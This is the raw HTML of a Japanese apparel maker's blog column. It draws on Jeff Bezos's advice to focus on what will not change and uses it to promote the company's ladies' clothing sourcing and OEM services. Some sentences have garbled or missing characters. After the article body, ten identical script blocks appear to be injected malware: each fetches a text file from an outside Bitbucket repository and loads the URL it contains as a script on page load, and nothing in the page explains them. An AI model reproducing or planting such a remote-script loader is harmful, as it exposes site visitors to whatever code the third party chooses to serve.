<li><a href="https://satoyasu.net/contact/">CONTACT<span>お問い合わせ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
	<li><a href="https://satoyasu.net/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%80recruit/">お問い合わせ 採用専用</a></li>
</ul>
</li>
</ul>
								<div id="head_search_btn" class="pt-A-bg">
					<p class="pt-A"></p>
				</div>
				<div class="head_search_wrap">
					<div class="flex_cont">
						<form action="https://satoyasu.net/" method="get" id="head_searchform">
							<input id="head_words" type="text" name="s" placeholder="テキストを入力して検索" />
							<input id="head_searchBtn" type="submit" name="searchBtn" value="&#xf4a5;" />
						</form>
					</div>
				</div>
							</nav>
		</header>
<div id="single_area">
<div class="bread_area">
	<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 佐藤安商店 公式サイト." href="https://satoyasu.net" class="home" ><span property="name">ホーム</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the コラム category archives." href="https://satoyasu.net/category/column/" class="taxonomy category" ><span property="name">コラム</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Amazon元CEO「変化の激しい今やるべきこと」から考えるレディースアパレルの仕入れ・ＯＥＭのポイント</span>	</div>
</div>
<!--▼▼▼▼コンテンツエリア▼▼▼▼-->
<div class="inner cf">
	<main id="single_cont">
		<article class="single_box post_single">
			
			<header class="single_head">
				<h1 class="single_title">Amazon元CEO「変化の激しい今やるべきこと」から考えるレディースアパレルの仕入れ・ＯＥＭのポイント</h1>
				<time class="day_entry">
					<span>公開日</span>：2021.10.16					&ensp;/&ensp;<span>最終更新日</span>：2024.10.31				</time>
				<p class="cat_entry"><a href="https://satoyasu.net/category/column/" rel="tag">コラム</a></p>
				<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/column/5199/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/column/5199/" data-text="Amazon元CEO「変化の激しい今やるべきこと」から考えるレディースアパレルの仕入れ・ＯＥＭのポイント">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Amazon%E5%85%83CEO%E3%80%8C%E5%A4%89%E5%8C%96%E3%81%AE%E6%BF%80%E3%81%97%E3%81%84%E4%BB%8A%E3%82%84%E3%82%8B%E3%81%B9%E3%81%8D%E3%81%93%E3%81%A8%E3%80%8D%E3%81%8B%E3%82%89%E8%80%83%E3%81%88%E3%82%8B%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B9%E3%82%A2%E3%83%91%E3%83%AC%E3%83%AB%E3%81%AE%E4%BB%95%E5%85%A5%E3%82%8C%E3%83%BB%EF%BC%AF%EF%BC%A5%EF%BC%AD%E3%81%AE%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fcolumn%2F5199%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/column/5199/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />
			</header>
			<section class="single_text the_text">
				<div id="ez-toc-container" class="ez-toc-v2_0_17 counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">目次</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-1" href="#%E8%AA%B0%E3%82%82%E3%81%8C%E7%9F%A5%E3%82%8A%E3%81%9F%E3%81%84%E8%B3%AA%E5%95%8F" title="誰もが知りたい質問">誰もが知りたい質問</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#%E3%82%B8%E3%82%A7%E3%83%95%E3%83%BB%E3%83%99%E3%82%BE%E3%82%B9%E3%81%AE%E5%9B%9E%E7%AD%94" title="
ジェフ・ベゾスの回答">
ジェフ・ベゾスの回答</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#10%E5%B9%B4%E7%B5%8C%E3%81%A3%E3%81%A6%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%AA%E3%81%84%E3%82%82%E3%81%AE%E3%81%AB%E6%B3%A8%E5%8A%9B%E3%81%97%E3%82%88%E3%81%86" title="
10年経っても変わらないものに注力しよう">
10年経っても変わらないものに注力しよう</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#10%E5%B9%B4%E5%BE%8C%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%AA%E3%81%84%E3%81%93%E3%81%A8%E4%BD%95%E3%81%8B%EF%BC%9F" title="
10年後も変わらないこと何か？">
10年後も変わらないこと何か？</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#%E3%81%82%E3%81%A8%E3%81%8C%E3%81%8D" title="あとがき">あとがき</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="%E8%AA%B0%E3%82%82%E3%81%8C%E7%9F%A5%E3%82%8A%E3%81%9F%E3%81%84%E8%B3%AA%E5%95%8F"></span><span class="deco_A">誰もが知りたい質問</span><span class="ez-toc-section-end"></span></h3>
<p>
Amazon創業者であり、2021年世界長者番付で4年連続1位に輝いたジェフベゾス氏は、数年前のある日、インタビュアーに囲まれていた。</p>
<p>「この先の未来はどうなると思いますか？」</p>
<p>「5年後、10年後、何が起こるか不安です…」</p>
<p>「そのために今何をすれば良いですか？」</p>
<p>
<img loading="lazy" class="aligncenter size-full wp-image-5197 colorbox-5199" src="https://satoyasu.net/wp-content/uploads/2021/10/AmazonCEO.jpeg" alt="" width="724" height="482" srcset="https://satoyasu.net/wp-content/uploads/2021/10/AmazonCEO.jpeg 724w, https://satoyasu.net/wp-content/uploads/2021/10/AmazonCEO-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/10/AmazonCEO-648x431.jpeg 648w" sizes="(max-width: 724px) 100vw, 724px" /></p>
<p>&nbsp;</p>
<p>先の将来を心配した人が、こんな質問をベゾスに投げかける。ベゾスは少し間をあけて、そして、ゆっくりと答えた。</p>
<p>その回答は、今も多くの事業主・社長の行動の指針になっている。</p>
<p>緊急事態宣言がようやく明けましたね（とはいっても、最後の方は、もう僕たちの方が緊急事態宣言慣れをしてしまって、ほとんど効果がなかったように思いますが、、💦）</p>
<p>思い返せば、この1、2年は、本当に変化が激しい年でした。</p>
<p>2年前、誰がこんな状況を想像できたでしょうか？ ほぼ全ての人がマスクをつけて生活し、飲食店はどこに行って20時 に閉 も会社の会議も、採用面接も、全部zoomで行う…。</p>
<p>誰がこんな状況を想像できたでしょうか？</p>
<p>2年前に今日のことを誰も想像できなかったように、この先のことも、誰にも分かりません。そして、僕たちはそんな不確実な時代に、ビジネスをしています。</p>
<p>「1年後、5年後、この先何があるか分からない…」</p>
<p>そんな状況下では、誰しもが、不安な気持ちになります。次から次に、時代が変わって、流行りものも変わっていく、、。そんな時、僕たちは何にフォーカスをしていけば良いのでしょうか？</p>
<p>
…まさに数年前、ジェフ・ベゾスが受けた質問と同じです。</p>
<p>この話は、割と有名な話なので、ご存知の方もいらっしゃるかも知れまん。ですが、特に今この変化の激しい時代だからこそ聞いて欲しい話なので、今日はその話をしたいと思います。</p>
<p>「Q. この先の未来はどうなりますか？」ジェフ・ベゾスの回答は？</p>
<p>記者会見で、ジェフベソスは、こう質問されました。</p>
<p>「これから先、何が流行るでしょうか？」</p>
<p>「どういう未来になると予想していますか？」</p>
<h3><span class="ez-toc-section" id="%E3%82%B8%E3%82%A7%E3%83%95%E3%83%BB%E3%83%99%E3%82%BE%E3%82%B9%E3%81%AE%E5%9B%9E%E7%AD%94"></span>
<span class="deco_A">ジェフ・ベゾスの回答</span><span class="ez-toc-section-end"></span></h3>
<p>
常に時代を先取りしてきたAmazonのジェフ・ベゾスに、この先の未来を予言して欲しい、そんな思いが込められた質問でした。その質問に対して、ベゾスは、こう答えまし た。</p>
<p>===</p>
<p>10年後、どんな風に変わるかなんて誰も分からない。だから、そんなことを気にしたって仕方がない。それよりも、10年経っても変わらないことの方がよっぽど重要だ。</p>
<p>だって、10年経っても変わらないことが分かれば、それをビジネスの根幹に出来るんだから。<br />
===</p>
<p>未来のことなんか、誰にも分からない。だから、「この先の未来がどう変わるか？」「何が流行るか？」を考えるのではなく、「この先も変わらないことは何か？」を考えないといけない…</p>
<p>そうベゾスは回答しました。</p>
<p>それを象徴するかのように、Amazonの軸は、創業からずっと変わっていません。</p>
<p>『価格，スピード，品揃え』</p>
<p>この3つが、Amazonの最重要戦略です。そして、時代が変わっても、何が起ころうと、この3つのことを、突き詰めています</p>
<p>なぜか？理由は簡で「格スー，揃」3つは、10年後も確実に顧客が求めているものだと考えているからです。</p>
<p>10年後に顧客から「もっと値段を高くして欲しい」とか「もっと配送スピードを遅くして欲しい」とか、「品揃えは少なくていい」なんて言われることは、おそらく無いでしょう。</p>
<p>きっと10年後も、「もっと配送スピード早くなったら良い」「値段がもっと安くなったら良い」と顧客は思っています。</p>
<p>だからこそAmazonは、創業から「価格，スピード，品揃え」にフォーカスし続けています。時代が変わっても、この3つを突き詰めることを決めてるので、時代が変わっても、</p>
<p>軸はブラさずに、成長し続けることが出来ているのです。</p>
<h3><span class="ez-toc-section" id="10%E5%B9%B4%E7%B5%8C%E3%81%A3%E3%81%A6%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%AA%E3%81%84%E3%82%82%E3%81%AE%E3%81%AB%E6%B3%A8%E5%8A%9B%E3%81%97%E3%82%88%E3%81%86"></span>
<span class="deco_A">10年経っても変わらないものに注力しよう</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>僕たちはどうしても、変化する方に注意を取られがちです。そういう話が目立ちますから仕方がありません…。</p>
<p>特に、変化の激しい今は、新しい話、流行りものがたくさん出てきます。次から次に新しい話が出てくるので、「ついていかないと置いていかれるんじゃないか…」と不安になる気持ちも分かります。だからこそ、新しい話ばかりに意識が向くようになっていると思うんです。</p>
<p>勘違いしないで欲しいのは、別に、新しい話に耳を傾けることが悪いことではないということです。「トレンドの波に乗る」ことは、時にとても重 要なことですからね。</p>
<p>ただ、大事なのは、バランスです。</p>
<p>新しいことばかりにフォーカスしていたら、時間もお金も、いくらあっても足りません。あれもやって、これもやって、、、どれも中途半端に終わって、疲弊していくだけです。</p>
<p>で、特に今の時代は、新しいことに注意が向きがち。何も意識しなくても、新しい話、トレンドの話は、耳に入ってきます。だからこそ、</p>
<p>意識的に「この先も変わらないこと」に注力しようって思っていないと、ついつい新しいことに目がいってしまうと思うんです。</p>
<p>なので、ぜひ一度、これを機会に、時間をとって考えてみてください。</p>
<p>この先、5年、10年変わらないことは何か？と。</p>
<p>
<img loading="lazy" class="aligncenter size-full wp-image-5198 colorbox-5199" src="https://satoyasu.net/wp-content/uploads/2021/10/673d3fd2906404d3279e56a68a14108e.jpg" alt="" width="640" height="327" srcset="https://satoyasu.net/wp-content/uploads/2021/10/673d3fd2906404d3279e56a68a14108e.jpg 640w, https://satoyasu.net/wp-content/uploads/2021/10/673d3fd2906404d3279e56a68a14108e-300x153.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h3><span class="ez-toc-section" id="10%E5%B9%B4%E5%BE%8C%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%AA%E3%81%84%E3%81%93%E3%81%A8%E4%BD%95%E3%81%8B%EF%BC%9F"></span>
<span class="deco_A">10年後も変わらないこと何か？</span><span class="ez-toc-section-end"></span></h3>
<p>例えば、その1つは、おそらく、ネット化・オンライン化でしょう。これから10年後、インターネットが無くなってるなんてことは、まず考えられません。</p>
<p>きっと、今よりもっとネットが普及して、ネットで商品買ったり、サービスをオンラインで受けたりすることが、日常になっています。</p>
<p>つまり、ネットで商品を売ったり、ネットで見込み客を集めたり、あるいは、オンラインでサービスや商品を提供するということは、この先もずっと、やり続けていくべきことだと思います。</p>
<p>競合はネットで商品を簡単に買えるのに、自分たちは、店舗に行かないと買えない。 とか、、、ット探しも全見つらなとか、、</p>
<p>そんな状態だったら、絶対に10年後競合にやられてしまいますよね。</p>
<p>だからこそ、商品やサービスをオンライン化していくことと、集客をネットで出来るようになることは、今後もやり続けないといけないと思います。</p>
<p>すいません、ちょっと長くなってしまいした、、😅</p>
<p>まとめると、こういう変化の激しい時代には、「変化すること」に目を向けるんじゃなくて、「10年後も変わらないこと」にも目を向けて、それに注力しようということ。</p>
<p>「変化すること」は、意識しなくても、目に入ってきますからね。</p>
<p>最後に、その一例で、ネット化・オンライン化を挙げましが、ぜひ、あなたのビジネスでも「10年経っても変わらなことはか？」いうの考えててくだいね。</p>
<h3><span class="ez-toc-section" id="%E3%81%82%E3%81%A8%E3%81%8C%E3%81%8D"></span><span class="deco_A">あとがき</span><span class="ez-toc-section-end"></span></h3>
<p>最後までお付き合いいただきありがとうございます。</p>
<p>変化の激しい時代において、変わらないことに目を向ける。さすが大企業の社長ですね。</p>
<p>実は弊社も注力していることがあります。それは</p>
<p>「安定した品質」「安定したリードタイム」「適切な品揃え」です。</p>
<p>メーカー業の弊社において、この３つが満たされれば、お客様のビジネスを安定させるお手伝いができると考えています。</p>
<p>レディースアパレルの新しい仕入れ先をお探しのバイヤー様、ＯＥＭなどオリジナル商品の生産委託先をおしの企業様</p>
<p>下記までお気軽にお問合せください。</p>
<p>きっお役に立ます。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
			</section><!--END blog_text-->

									<!--告知-->
<div class="announce_area">

	
	<section class="announce_cont box-shadow1">
				<h2 class="announce_cont_title"><span>仕入れやOEMのご相談は（株）佐藤安商店まで</span></h2>
	
				<div class="cont1 cf">
			<p class="img_box imgwrap"><img src="https://satoyasu.net/wp-content/uploads/2021/06/rocknwool-1VOtJMtghZ0-unsplash.jpg" alt="仕入れやOEMのご相談はこちら"></p>
			<p class="txt">大人の女性に新しい価値を提供する総合プロデュースメーカーとして、洋服の企画・販売をするだけでなく、長年の経験を活かし、生地の開発から販売方法のご提案まで、幅広いニーズにお応えしております。</p>
		</div>
	
		
				<div class="cont3">
			<div class="tel_box">
				<p class="tel_number">
					<a href="tel:086-241-7177">086-241-7177					</a>
				</p>
				<p class="tel_txt">【電話受付】10:00～17:00<br />
【定休日】土日祝<br />
【担当者】営業部；國安/成宮/迫田</p>
			</div>
		</div>
	
		
		
		
		
			</section>
	
</div><!--END announce_area-->
			
			<!--Auther-->
						
			
			<div class="comments_area">
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">コメントは受け付けていません。</p>

	
			</div>

			<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/column/5199/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/column/5199/" data-text="Amazon元CEO「変化の激しい今やるべきこと」から考えるレディースアパレルの仕入れ・ＯＥＭのポイント">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Amazon%E5%85%83CEO%E3%80%8C%E5%A4%89%E5%8C%96%E3%81%AE%E6%BF%80%E3%81%97%E3%81%84%E4%BB%8A%E3%82%84%E3%82%8B%E3%81%B9%E3%81%8D%E3%81%93%E3%81%A8%E3%80%8D%E3%81%8B%E3%82%89%E8%80%83%E3%81%88%E3%82%8B%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B9%E3%82%A2%E3%83%91%E3%83%AC%E3%83%AB%E3%81%AE%E4%BB%95%E5%85%A5%E3%82%8C%E3%83%BB%EF%BC%AF%EF%BC%A5%EF%BC%AD%E3%81%AE%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fcolumn%2F5199%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/column/5199/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />

			
									<div class="pn_pager on">
				<div class="pre_p">
					<p>前の記事へ</p><div class="txt_l"><span>«</span> <a href="https://satoyasu.net/column/5192/" rel="prev">ネット販売に不可欠な要素から考えるレディースアパレルの仕入れ・ＯＥＭのポイント</a></div>				</div>
				<div class="next_p">
					<p>次の記事へ</p><div class="txt_r"><a href="https://satoyasu.net/column/5217/" rel="next">ヒット商品の裏側から見えるレディースアパレルの仕入れ・ＯＥＭのポイント</a> <span>»</span></div>				</div>
			</div>
			
					</article><!--end blog_box-->

		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BlogPosting",
				"mainEntityOfPage":{
				"@type":"WebPage",
				"@id":"https://satoyasu.net/column/5199/"
			},
			"headline":"Amazon元CEO「変化の激しい今やるべきこと」から考えるレディースアパレルの仕入れ・ＯＥＭのポイント",
			"image": [
				""
			],
			"datePublished": "2021-10-16T10:55:07+09:00",
			"dateModified": "2024-10-31T00:31:18+09:00",
			"author": {
			"@type": "Person", //組織の場合は"Organization"と記入
				"name": "佐藤栄助"
			},
			"publisher": {
				"@type": "Person", //個人の場合は"Person"と記入
				"name": "株式会社佐藤安商店",
				"logo": {
					"@type": "ImageObject",
					"url": "https://satoyasu.net/wp-content/uploads/2021/02/logo.png"
				}
			},
			"description": "誰もが知りたい質問 Amazon創業者であり、2021年世界長者番付で4年連続1位に輝いたジェフベゾス氏は、数年前のある日、インタビュアーに囲まれていた。 「この先の未来はどうなると思いますか？」 「5年後、10年後、何…"
			}
		</script>
	</main>

	<aside id="side_bar">
	<div id="secondary">
		<aside class="side_search_form">
			<form action="https://satoyasu.net/" method="get" id="searchform2">
	<input id="keywords2" type="text" name="s" id="site_search" placeholder="こちらから検索" />
	<input id="searchBtn2" type="submit" name="searchBtn2" value="&#xf2f5;" />
</form>		</aside>
		<aside class="side_popular_area">
			<h4 class="side_cont_title">人気記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22268/" title="メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg" class="attachment-full size-full colorbox-22268  wp-post-image" alt="手入れされた金メッキアクセサリー" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22268/">
																メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						01					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22652/" title="デニムのメンズ・レディースの違いとは？見分け方のポイントを紹介">
													<img width="1920" height="1280" src="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg" class="attachment-full size-full colorbox-22652  wp-post-image" alt="メンズサイズとレディースサイズのデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg 1920w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-960x640.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-768x512.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-1536x1024.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-648x432.jpg 648w" sizes="(max-width: 1920px) 100vw, 1920px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22652/">
																デニムのメンズ・レディースの違いとは？見分け方のポイ…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						02					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22641/" title="デニムをカッコよく着こなす裾の長さのトレンドは？裾の種類も紹介">
													<img width="2560" height="1701" src="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22641  wp-post-image" alt="裾をロールアップさせたデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-300x199.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-960x638.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-768x510.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-1536x1021.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-2048x1361.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22641/">
																デニムをカッコよく着こなす裾の長さのトレンドは？裾の…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						03					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22260/" title="似合う色のアクセサリーの見つけ方｜パーソナルカラーによるって本当？">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg" class="attachment-full size-full colorbox-22260  wp-post-image" alt="似合う色のアクセサリーをつけた女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22260/">
																似合う色のアクセサリーの見つけ方｜パーソナルカラーに…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						04					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22544/" title="何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗り越え方">
													<img width="2560" height="1704" src="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22544  wp-post-image" alt="子供に食事を与える子育て中の女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-960x639.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-768x511.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-1536x1022.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-2048x1363.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22544/">
																何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
